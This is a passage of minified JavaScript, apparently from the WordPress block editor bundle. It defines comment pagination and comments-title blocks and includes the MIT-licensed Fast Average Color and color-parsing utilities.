n=(0,Je.useBlockProps)(),[a,o]=(0,je.useState)(),{commentOrder:r,threadCommentsDepth:l,threadComments:i,commentsPerPage:s,pageComments:c}=(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store);return t().__experimentalDiscussionSettings})),u=(({postId:e})=>{const t={status:"approve",order:"asc",context:"embed",parent:0,_embed:"children"},{pageComments:n,commentsPerPage:a,defaultCommentsPage:o}=(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store),{__experimentalDiscussionSettings:n}=t();return n})),r=n?Math.min(a,100):100,l=Lo({defaultPage:o,postId:e,perPage:r,queryArgs:t});return(0,je.useMemo)((()=>l?{...t,post:e,per_page:r,page:l}:null),[e,r,l])})({postId:t}),{topLevelComments:m,blocks:p}=(0,ut.useSelect)((t=>{const{getEntityRecords:n}=t(ct.store),{getBlocks:a}=t(Je.store);return{topLevelComments:u?n("root","comment",u):null,blocks:a(e)}}),[e,u]);let d=(e=>(0,je.useMemo)((()=>e?.map((({id:e,_embedded:t})=>{const[n]=t?.children||[[]];return{commentId:e,children:n.map((e=>({commentId:e.id})))}}))),[e]))("desc"===r&&m?[...m].reverse():m);return m?(t||(d=(({perPage:e,pageComments:t,threadComments:n,threadCommentsDepth:a})=>{const o=n?Math.min(a,3):1,r=e=>e<o?[{commentId:-(e+3),children:r(e+1)}]:[],l=[{commentId:-1,children:r(1)}];return(!t||e>=2)&&o<3&&l.push({commentId:-2,children:[]}),(!t||e>=3)&&o<2&&l.push({commentId:-3,children:[]}),l})({perPage:s,pageComments:c,threadComments:i,threadCommentsDepth:l})),d.length?(0,je.createElement)($o,{comments:d,blockProps:n,blocks:p,activeCommentId:a,setActiveCommentId:o,firstCommentId:d[0]?.commentId}):(0,je.createElement)("p",{...n},(0,Ye.__)("No results found."))):(0,je.createElement)("p",{...n},(0,je.createElement)(Ke.Spinner,null))},save:function(){return(0,je.createElement)(Je.InnerBlocks.Content,null)}},qo=()=>Qe({name:Oo,metadata:Go,settings:Uo});var jo=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M16 10.5v3h3v-3h-3zm-5 3h3v-3h-3v3zM7 9l-3 3 3 3 1-1-2-2 2-2-1-1z"}));const Wo={none:"",arrow:"←",chevron:"«"};const Zo={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comments-pagination-previous",title:"Comments Previous Page",category:"theme",parent:["core/comments-pagination"],description:"Displays the previous comment's page link.",textdomain:"default",attributes:{label:{type:"string"}},usesContext:["postId","comments/paginationArrow"],supports:{reusable:!1,html:!1,color:{gradients:!0,text:!1,__experimentalDefaultControls:{background:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:Qo}=Zo,Ko={icon:jo,edit:function({attributes:{label:e},setAttributes:t,context:{"comments/paginationArrow":n}}){const a=Wo[n];return(0,je.createElement)("a",{href:"#comments-pagination-previous-pseudo-link",onClick:e=>e.preventDefault(),...(0,Je.useBlockProps)()},a&&(0,je.createElement)("span",{className:`wp-block-comments-pagination-previous-arrow is-arrow-${n}`},a),(0,je.createElement)(Je.PlainText,{__experimentalVersion:2,tagName:"span","aria-label":(0,Ye.__)("Older comments page link"),placeholder:(0,Ye.__)("Older Comments"),value:e,onChange:e=>t({label:e})}))}},Yo=()=>Qe({name:Qo,metadata:Zo,settings:Ko});var Jo=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M4 13.5h6v-3H4v3zm8 0h3v-3h-3v3zm5-3v3h3v-3h-3z"}));function Xo({value:e,onChange:t}){return(0,je.createElement)(Ke.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Arrow"),value:e,onChange:t,help:(0,Ye.__)("A decorative arrow appended to the next and previous comments link."),isBlock:!0},(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"none",label:(0,Ye._x)("None","Arrow option for Comments Pagination Next/Previous blocks")}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"arrow",label:(0,Ye._x)("Arrow","Arrow option for Comments Pagination Next/Previous blocks")}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"chevron",label:(0,Ye._x)("Chevron","Arrow option for Comments Pagination Next/Previous blocks")}))}const er=[["core/comments-pagination-previous"],["core/comments-pagination-numbers"],["core/comments-pagination-next"]],tr=["core/comments-pagination-previous","core/comments-pagination-numbers","core/comments-pagination-next"];const nr={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comments-pagination",title:"Comments Pagination",category:"theme",parent:["core/comments"],description:"Displays a paginated navigation to next/previous set of comments, when applicable.",textdomain:"default",attributes:{paginationArrow:{type:"string",default:"none"}},providesContext:{"comments/paginationArrow":"paginationArrow"},supports:{align:!0,reusable:!1,html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},layout:{allowSwitching:!1,allowInheriting:!1,default:{type:"flex"}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-comments-pagination-editor",style:"wp-block-comments-pagination"},{name:ar}=nr,or={icon:Jo,edit:function({attributes:{paginationArrow:e},setAttributes:t,clientId:n}){const a=(0,ut.useSelect)((e=>{const{getBlocks:t}=e(Je.store),a=t(n);return a?.find((e=>["core/comments-pagination-previous","core/comments-pagination-next"].includes(e.name)))}),[]),o=(0,Je.useBlockProps)(),r=(0,Je.useInnerBlocksProps)(o,{template:er,allowedBlocks:tr});return(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store),{__experimentalDiscussionSettings:n}=t();return n?.pageComments}),[])?(0,je.createElement)(je.Fragment,null,a&&(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Xo,{value:e,onChange:e=>{t({paginationArrow:e})}}))),(0,je.createElement)("div",{...r})):(0,je.createElement)(Je.Warning,null,(0,Ye.__)("Comments Pagination block: paging comments is disabled in the Discussion Settings"))},save:function(){return(0,je.createElement)(Je.InnerBlocks.Content,null)}},rr=()=>Qe({name:ar,metadata:nr,settings:or});var lr=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M5 13.5h3v-3H5v3zm5 0h3v-3h-3v3zM17 9l-1 1 2 2-2 2 1 1 3-3-3-3z"}));const ir={none:"",arrow:"→",chevron:"»"};const sr={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comments-pagination-next",title:"Comments Next Page",category:"theme",parent:["core/comments-pagination"],description:"Displays the next comment's page link.",textdomain:"default",attributes:{label:{type:"string"}},usesContext:["postId","comments/paginationArrow"],supports:{reusable:!1,html:!1,color:{gradients:!0,text:!1,__experimentalDefaultControls:{background:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:cr}=sr,ur={icon:lr,edit:function({attributes:{label:e},setAttributes:t,context:{"comments/paginationArrow":n}}){const a=ir[n];return(0,je.createElement)("a",{href:"#comments-pagination-next-pseudo-link",onClick:e=>e.preventDefault(),...(0,Je.useBlockProps)()},(0,je.createElement)(Je.PlainText,{__experimentalVersion:2,tagName:"span","aria-label":(0,Ye.__)("Newer comments page link"),placeholder:(0,Ye.__)("Newer Comments"),value:e,onChange:e=>t({label:e})}),a&&(0,je.createElement)("span",{className:`wp-block-comments-pagination-next-arrow is-arrow-${n}`},a))}},mr=()=>Qe({name:cr,metadata:sr,settings:ur});var pr=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M4 13.5h6v-3H4v3zm8.2-2.5.8-.3V14h1V9.3l-2.2.7.4 1zm7.1-1.2c-.5-.6-1.2-.5-1.7-.4-.3.1-.5.2-.7.3l.1 1.1c.2-.2.5-.4.8-.5.3-.1.6 0 .7.1.2.3 0 .8-.2 1.1-.5.8-.9 1.6-1.4 2.5h2.7v-1h-.9c.3-.6.8-1.4.9-2.1 0-.3-.1-.8-.3-1.1z"}));const dr=({content:e,tag:t="a",extraClass:n=""})=>"a"===t?(0,je.createElement)(t,{className:`page-numbers ${n}`,href:"#comments-pagination-numbers-pseudo-link",onClick:e=>e.preventDefault()},e):(0,je.createElement)(t,{className:`page-numbers ${n}`},e);const gr={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comments-pagination-numbers",title:"Comments Page Numbers",category:"theme",parent:["core/comments-pagination"],description:"Displays a list of page numbers for comments pagination.",textdomain:"default",usesContext:["postId"],supports:{reusable:!1,html:!1,color:{gradients:!0,text:!1,__experimentalDefaultControls:{background:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:hr}=gr,_r={icon:pr,edit:function(){return(0,je.createElement)("div",{...(0,Je.useBlockProps)()},(0,je.createElement)(dr,{content:"1"}),(0,je.createElement)(dr,{content:"2"}),(0,je.createElement)(dr,{content:"3",tag:"span",extraClass:"current"}),(0,je.createElement)(dr,{content:"4"}),(0,je.createElement)(dr,{content:"5"}),(0,je.createElement)(dr,{content:"...",tag:"span",extraClass:"dots"}),(0,je.createElement)(dr,{content:"8"}))}},br=()=>Qe({name:hr,metadata:gr,settings:_r});var fr=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"m4 5.5h2v6.5h1.5v-6.5h2v-1.5h-5.5zm16 10.5h-16v-1.5h16zm-7 4h-9v-1.5h9z"}));const{attributes:vr,supports:yr}={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comments-title",title:"Comments Title",category:"theme",ancestor:["core/comments"],description:"Displays a title with the number of comments",textdomain:"default",usesContext:["postId","postType"],attributes:{textAlign:{type:"string"},showPostTitle:{type:"boolean",default:!0},showCommentsCount:{type:"boolean",default:!0},level:{type:"number",default:2}},supports:{anchor:!1,align:!0,html:!1,__experimentalBorder:{radius:!0,color:!0,width:!0,style:!0},color:{gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0,__experimentalFontFamily:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0}}}};var kr=[{attributes:{...vr,singleCommentLabel:{type:"string"},multipleCommentsLabel:{type:"string"}},supports:yr,migrate:e=>{const{singleCommentLabel:t,multipleCommentsLabel:n,...a}=e;return a},isEligible:({multipleCommentsLabel:e,singleCommentLabel:t})=>e||t,save:()=>null}];const xr={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comments-title",title:"Comments Title",category:"theme",ancestor:["core/comments"],description:"Displays a title with the number of comments",textdomain:"default",usesContext:["postId","postType"],attributes:{textAlign:{type:"string"},showPostTitle:{type:"boolean",default:!0},showCommentsCount:{type:"boolean",default:!0},level:{type:"number",default:2}},supports:{anchor:!1,align:!0,html:!1,__experimentalBorder:{radius:!0,color:!0,width:!0,style:!0},color:{gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0,__experimentalFontFamily:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0}}}},{name:wr}=xr,Er={icon:fr,edit:function({attributes:{textAlign:e,showPostTitle:t,showCommentsCount:n,level:a},setAttributes:o,context:{postType:r,postId:l}}){const i="h"+a,[s,c]=(0,je.useState)(),[u]=(0,ct.useEntityProp)("postType",r,"title",l),m=void 0===l,p=(0,Je.useBlockProps)({className:it()({[`has-text-align-${e}`]:e})}),{threadCommentsDepth:d,threadComments:g,commentsPerPage:h,pageComments:_}=(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store);return t().__experimentalDiscussionSettings}));(0,je.useEffect)((()=>{if(m){const e=g?Math.min(d,3)-1:0,t=_?h:3,n=parseInt(e)+parseInt(t);return void c(Math.min(n,3))}const e=l;Ao()({path:(0,st.addQueryArgs)("/wp/v2/comments",{post:l,_fields:"id"}),method:"HEAD",parse:!1}).then((t=>{e===l&&c(parseInt(t.headers.get("X-WP-Total")))})).catch((()=>{c(0)}))}),[l]);const b=(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:e,onChange:e=>o({textAlign:e})}),(0,je.createElement)(Je.HeadingLevelDropdown,{value:a,onChange:e=>o({level:e})})),f=(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show post title"),checked:t,onChange:e=>o({showPostTitle:e})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show comments count"),checked:n,onChange:e=>o({showCommentsCount:e})}))),v=m?(0,Ye.__)("“Post Title”"):`"${u}"`;let y;return y=n&&void 0!==s?t?1===s?(0,Ye.sprintf)((0,Ye.__)("One response to %s"),v):(0,Ye.sprintf)((0,Ye._n)("%1$s response to %2$s","%1$s responses to %2$s",s),s,v):1===s?(0,Ye.__)("One response"):(0,Ye.sprintf)((0,Ye._n)("%s response","%s responses",s),s):t?1===s?(0,Ye.sprintf)((0,Ye.__)("Response to %s"),v):(0,Ye.sprintf)((0,Ye.__)("Responses to %s"),v):1===s?(0,Ye.__)("Response"):(0,Ye.__)("Responses"),(0,je.createElement)(je.Fragment,null,b,f,(0,je.createElement)(i,{...p},y))},deprecated:kr},Cr=()=>Qe({name:wr,metadata:xr,settings:Er});var Sr=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M18.7 3H5.3C4 3 3 4 3 5.3v13.4C3 20 4 21 5.3 21h13.4c1.3 0 2.3-1 2.3-2.3V5.3C21 4 20 3 18.7 3zm.8 15.7c0 .4-.4.8-.8.8H5.3c-.4 0-.8-.4-.8-.8V5.3c0-.4.4-.8.8-.8h6.2v8.9l2.5-3.1 2.5 3.1V4.5h2.2c.4 0 .8.4.8.8v13.4z"}));
/*! Fast Average Color | © 2022 Denis Seleznev | MIT License | https://github.com/fast-average-color/fast-average-color */
function Br(e){var t=e.toString(16);return 1===t.length?"0"+t:t}function Tr(e){return"#"+e.map(Br).join("")}function Nr(e){return e?(t=e,Array.isArray(t[0])?e:[e]):[];var t}function Pr(e,t,n){for(var a=0;a<n.length;a++)if(Ir(e,t,n[a]))return!0;return!1}function Ir(e,t,n){switch(n.length){case 3:if(function(e,t,n){if(255!==e[t+3])return!0;if(e[t]===n[0]&&e[t+1]===n[1]&&e[t+2]===n[2])return!0;return!1}(e,t,n))return!0;break;case 4:if(function(e,t,n){if(e[t+3]&&n[3])return e[t]===n[0]&&e[t+1]===n[1]&&e[t+2]===n[2]&&e[t+3]===n[3];return e[t+3]===n[3]}(e,t,n))return!0;break;case 5:if(function(e,t,n){var a=n[0],o=n[1],r=n[2],l=n[3],i=n[4],s=e[t+3],c=Mr(s,l,i);if(!l)return c;if(!s&&c)return!0;if(Mr(e[t],a,i)&&Mr(e[t+1],o,i)&&Mr(e[t+2],r,i)&&c)return!0;return!1}(e,t,n))return!0;break;default:return!1}}function Mr(e,t,n){return e>=t-n&&e<=t+n}function zr(e,t,n){for(var a={},o=n.ignoredColor,r=n.step,l=[0,0,0,0,0],i=0;i<t;i+=r){var s=e[i],c=e[i+1],u=e[i+2],m=e[i+3];if(!o||!Pr(e,i,o)){var p=Math.round(s/24)+","+Math.round(c/24)+","+Math.round(u/24);a[p]?a[p]=[a[p][0]+s*m,a[p][1]+c*m,a[p][2]+u*m,a[p][3]+m,a[p][4]+1]:a[p]=[s*m,c*m,u*m,m,1],l[4]<a[p][4]&&(l=a[p])}}var d=l[0],g=l[1],h=l[2],_=l[3],b=l[4];return _?[Math.round(d/_),Math.round(g/_),Math.round(h/_),Math.round(_/b)]:n.defaultColor}function Rr(e,t,n){for(var a=0,o=0,r=0,l=0,i=0,s=n.ignoredColor,c=n.step,u=0;u<t;u+=c){var m=e[u+3],p=e[u]*m,d=e[u+1]*m,g=e[u+2]*m;s&&Pr(e,u,s)||(a+=p,o+=d,r+=g,l+=m,i++)}return l?[Math.round(a/l),Math.round(o/l),Math.round(r/l),Math.round(l/i)]:n.defaultColor}function Hr(e,t,n){for(var a=0,o=0,r=0,l=0,i=0,s=n.ignoredColor,c=n.step,u=0;u<t;u+=c){var m=e[u],p=e[u+1],d=e[u+2],g=e[u+3];s&&Pr(e,u,s)||(a+=m*m*g,o+=p*p*g,r+=d*d*g,l+=g,i++)}return l?[Math.round(Math.sqrt(a/l)),Math.round(Math.sqrt(o/l)),Math.round(Math.sqrt(r/l)),Math.round(l/i)]:n.defaultColor}function Ar(e){return Lr(e,"defaultColor",[0,0,0,0])}function Lr(e,t,n){return void 0===e[t]?n:e[t]}function Dr(e){if(Fr(e)){var t=e.naturalWidth,n=e.naturalHeight;return e.naturalWidth||-1===e.src.search(/\.svg(\?|$)/i)||(t=n=100),{width:t,height:n}}return function(e){return"undefined"!=typeof HTMLVideoElement&&e instanceof HTMLVideoElement}(e)?{width:e.videoWidth,height:e.videoHeight}:{width:e.width,height:e.height}}function Vr(e){return function(e){return"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement}(e)?"canvas":function(e){return $r&&e instanceof OffscreenCanvas}(e)?"offscreencanvas":function(e){return"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap}(e)?"imagebitmap":e.src}function Fr(e){return"undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement}var $r="undefined"!=typeof OffscreenCanvas;var Gr="undefined"==typeof window;function Or(e){return Error("FastAverageColor: "+e)}function Ur(e,t){t||console.error(e)}var qr=function(){function e(){this.canvas=null,this.ctx=null}return e.prototype.getColorAsync=function(e,t){if(!e)return Promise.reject(Or("call .getColorAsync() without resource."));if("string"==typeof e){if("undefined"==typeof Image)return Promise.reject(Or("resource as string is not supported in this environment"));var n=new Image;return n.crossOrigin=t&&t.crossOrigin||"",n.src=e,this.bindImageEvents(n,t)}if(Fr(e)&&!e.complete)return this.bindImageEvents(e,t);var a=this.getColor(e,t);return a.error?Promise.reject(a.error):Promise.resolve(a)},e.prototype.getColor=function(e,t){var n=Ar(t=t||{});if(!e)return Ur(r=Or("call .getColor(null) without resource"),t.silent),this.prepareResult(n,r);var a=function(e,t){var n,a=Lr(t,"left",0),o=Lr(t,"top",0),r=Lr(t,"width",e.width),l=Lr(t,"height",e.height),i=r,s=l;return"precision"===t.mode||(r>l?(n=r/l,i=100,s=Math.round(i/n)):(n=l/r,s=100,i=Math.round(s/n)),(i>r||s>l||i<10||s<10)&&(i=r,s=l)),{srcLeft:a,srcTop:o,srcWidth:r,srcHeight:l,destWidth:i,destHeight:s}}(Dr(e),t);if(!(a.srcWidth&&a.srcHeight&&a.destWidth&&a.destHeight))return Ur(r=Or('incorrect sizes for resource "'.concat(Vr(e),'"')),t.silent),this.prepareResult(n,r);if(!this.canvas&&(this.canvas=Gr?$r?new OffscreenCanvas(1,1):null:document.createElement("canvas"),!this.canvas))return Ur(r=Or("OffscreenCanvas is not supported in this browser"),t.silent),this.prepareResult(n,r);if(!this.ctx){if(this.ctx=this.canvas.getContext("2d",{willReadFrequently:!0}),!this.ctx)return Ur(r=Or("Canvas Context 2D is not supported in this browser"),t.silent),this.prepareResult(n);this.ctx.imageSmoothingEnabled=!1}this.canvas.width=a.destWidth,this.canvas.height=a.destHeight;try{this.ctx.clearRect(0,0,a.destWidth,a.destHeight),this.ctx.drawImage(e,a.srcLeft,a.srcTop,a.srcWidth,a.srcHeight,0,0,a.destWidth,a.destHeight);var o=this.ctx.getImageData(0,0,a.destWidth,a.destHeight).data;return this.prepareResult(this.getColorFromArray4(o,t))}catch(a){var r;return Ur(r=Or("security error (CORS) for resource ".concat(Vr(e),".\nDetails: https://developer.mozilla.org/en/docs/Web/HTML/CORS_enabled_image")),t.silent),!t.silent&&console.error(a),this.prepareResult(n,r)}},e.prototype.getColorFromArray4=function(e,t){t=t||{};var n=e.length,a=Ar(t);if(n<4)return a;var o,r=n-n%4,l=4*(t.step||1);switch(t.algorithm||"sqrt"){case"simple":o=Rr;break;case"sqrt":o=Hr;break;case"dominant":o=zr;break;default:throw Or("".concat(t.algorithm," is unknown algorithm"))}return o(e,r,{defaultColor:a,ignoredColor:Nr(t.ignoredColor),step:l})},e.prototype.prepareResult=function(e,t){var n,a=e.slice(0,3),o=[e[0],e[1],e[2],e[3]/255],r=(299*(n=e)[0]+587*n[1]+114*n[2])/1e3<128;return{value:[e[0],e[1],e[2],e[3]],rgb:"rgb("+a.join(",")+")",rgba:"rgba("+o.join(",")+")",hex:Tr(a),hexa:Tr(e),isDark:r,isLight:!r,error:t}},e.prototype.destroy=function(){this.canvas&&(this.canvas.width=1,this.canvas.height=1,this.canvas=null),this.ctx=null},e.prototype.bindImageEvents=function(e,t){var n=this;return new Promise((function(a,o){var r=function(){s();var r=n.getColor(e,t);r.error?o(r.error):a(r)},l=function(){s(),o(Or('Error loading image "'.concat(e.src,'".')))},i=function(){s(),o(Or('Image "'.concat(e.src,'" loading aborted')))},s=function(){e.removeEventListener("load",r),e.removeEventListener("error",l),e.removeEventListener("abort",i)};e.addEventListener("load",r),e.addEventListener("error",l),e.addEventListener("abort",i)}))},e}(),jr={grad:.9,turn:360,rad:360/(2*Math.PI)},Wr=function(e){return"string"==typeof e?e.length>0:"number"==typeof e},Zr=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0},Qr=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=1),e>n?n:e>t?e:t},Kr=function(e){return(e=isFinite(e)?e%360:0)>0?e:e+360},Yr=function(e){return{r:Qr(e.r,0,255),g:Qr(e.g,0,255),b:Qr(e.b,0,255),a:Qr(e.a)}},Jr=function(e){return{r:Zr(e.r),g:Zr(e.g),b:Zr(e.b),a:Zr(e.a,3)}},Xr=/^#([0-9a-f]{3,8})$/i,el=function(e){var t=e.toString(16);return t.length<2?"0"+t:t},tl=function(e){var t=e.r,n=e.g,a=e.b,o=e.a,r=Math.max(t,n,a),l=r-Math.min(t,n,a),i=l?r===t?(n-a)/l:r===n?2+(a-t)/l:4+(t-n)/l:0;return{h:60*(i<0?i+6:i),s:r?l/r*100:0,v:r/255*100,a:o}},nl=function(e){var t=e.h,n=e.s,a=e.v,o=e.a;t=t/360*6,n/=100,a/=100;var r=Math.floor(t),l=a*(1-n),i=a*(1-(t-r)*n),s=a*(1-(1-t+r)*n),c=r%6;return{r:255*[a,i,l,l,s,a][c],g:255*[s,a,a,i,l,l][c],b:255*[l,l,s,a,a,i][c],a:o}},al=function(e){return{h:Kr(e.h),s:Qr(e.s,0,100),l:Qr(e.l,0,100),a:Qr(e.a)}},ol=function(e){return{h:Zr(e.h),s:Zr(e.s),l:Zr(e.l),a:Zr(e.a,3)}},rl=function(e){return nl((n=(t=e).s,{h:t.h,s:(n*=((a=t.l)<50?a:100-a)/100)>0?2*n/(a+n)*100:0,v:a+n,a:t.a}));var t,n,a},ll=function(e){return{h:(t=tl(e)).h,s:(o=(200-(n=t.s))*(a=t.v)/100)>0&&o<200?n*a/100/(o<=100?o:200-o)*100:0,l:o/2,a:t.a};var t,n,a,o},il=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s*,\s*([+-]?\d*\.?\d+)%\s*,\s*([+-]?\d*\.?\d+)%\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,sl=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s+([+-]?\d*\.?\d+)%\s+([+-]?\d*\.?\d+)%\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,cl=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,ul=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,ml={string:[[function(e){var t=Xr.exec(e);return t?(e=t[1]).length<=4?{r:parseInt(e[0]+e[0],16),g:parseInt(e[1]+e[1],16),b:parseInt(e[2]+e[2],16),a:4===e.length?Zr(parseInt(e[3]+e[3],16)/255,2):1}:6===e.length||8===e.length?{r:parseInt(e.substr(0,2),16),g:parseInt(e.substr(2,2),16),b:parseInt(e.substr(4,2),16),a:8===e.length?Zr(parseInt(e.substr(6,2),16)/255,2):1}:null:null},"hex"],[function(e){var t=cl.exec(e)||ul.exec(e);return t?t[2]!==t[4]||t[4]!==t[6]?null:Yr({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):null},"rgb"],[function(e){var t=il.exec(e)||sl.exec(e);if(!t)return null;var n,a,o=al({h:(n=t[1],a=t[2],void 0===a&&(a="deg"),Number(n)*(jr[a]||1)),s:Number(t[3]),l:Number(t[4]),a:void 0===t[5]?1:Number(t[5])/(t[6]?100:1)});return rl(o)},"hsl"]],object:[[function(e){var t=e.r,n=e.g,a=e.b,o=e.a,r=void 0===o?1:o;return Wr(t)&&Wr(n)&&Wr(a)?Yr({r:Number(t),g:Number(n),b:Number(a),a:Number(r)}):null},"rgb"],[function(e){var t=e.h,n=e.s,a=e.l,o=e.a,r=void 0===o?1:o;if(!Wr(t)||!Wr(n)||!Wr(a))return null;var l=al({h:Number(t),s:Number(n),l:Number(a),a:Number(r)});return rl(l)},"hsl"],[function(e){var t=e.h,n=e.s,a=e.v,o=e.a,r=void 0===o?1:o;if(!Wr(t)||!Wr(n)||!Wr(a))return null;var l=function(e){return{h:Kr(e.h),s:Qr(e.s,0,100),v:Qr(e.v,0,100),a:Qr(e.a)}}({h:Number(t),s:Number(n),v:Number(a),a:Number(r)});return nl(l)},"hsv"]]},pl=function(e,t){for(var n=0;n<t.length;n++){var a=t[n][0](e);if(a)return[a,t[n][1]]}return[null,void 0]},dl=function(e){return"string"==typeof e?pl(e.trim(),ml.string):"object"==typeof e&&null!==e?pl(e,ml.object):[null,void 0]},gl=function(e,t){var n=ll(e);return{h:n.h,s:Qr(n.s+100*t,0,100),l:n.l,a:n.a}},hl=function(e){return(299*e.r+587*e.g+114*e.b)/1e3/255},_l=function(e,t){var n=ll(e);return{h:n.h,s:n.s,l:Qr(n.l+100*t,0,100),a:n.a}},bl=function(){function e(e){this.parsed=dl(e)[0],this.rgba=this.parsed||{r:0,g:0,b:0,a:1}}return e.prototype.isValid=function(){return null!==this.parsed},e.prototype.brightness=function(){return Zr(hl(this.rgba),2)},e.prototype.isDark=function(){return hl(this.rgba)<.5},e.prototype.isLight=function(){return hl(this.rgba)>=.5},e.prototype.toHex=function(){return t=(e=Jr(this.rgba)).r,n=e.g,a=e.b,r=(o=e.a)<1?el(Zr(255*o)):"","#"+el(t)+el(n)+el(a)+r;var e,t,n,a,o,r},e.prototype.toRgb=function(){return Jr(this.rgba)},e.prototype.toRgbString=function(){return t=(e=Jr(this.rgba)).r,n=e.g,a=e.b,(o=e.a)<1?"rgba("+t+", "+n+", "+a+", "+o+")":"rgb("+t+", "+n+", "+a+")";var e,t,n,a,o},e.prototype.toHsl=function(){return ol(ll(this.rgba))},e.prototype.toHslString=function(){return t=(e=ol(ll(this.rgba))).h,n=e.s,a=e.l,(o=e.a)<1?"hsla("+t+", "+n+"%, "+a+"%, "+o+")":"hsl("+t+", "+n+"%, "+a+"%)";var e,t,n,a,o},e.prototype.toHsv=function(){return e=tl(this.rgba),{h:Zr(e.h),s:Zr(e.s),v:Zr(e.v),a:Zr(e.a,3)};var e},e.prototype.invert=function(){return fl({r:255-(e=this.rgba).r,g:255-e.g,b:255-e.b,a:e.a});var e},e.prototype.saturate=function(e){return void 0===e&&(e=.1),fl(gl(this.rgba,e))},e.prototype.desaturate=function(e){return void 0===e&&(e=.1),fl(gl(this.rgba,-e))},e.prototype.grayscale=function(){return 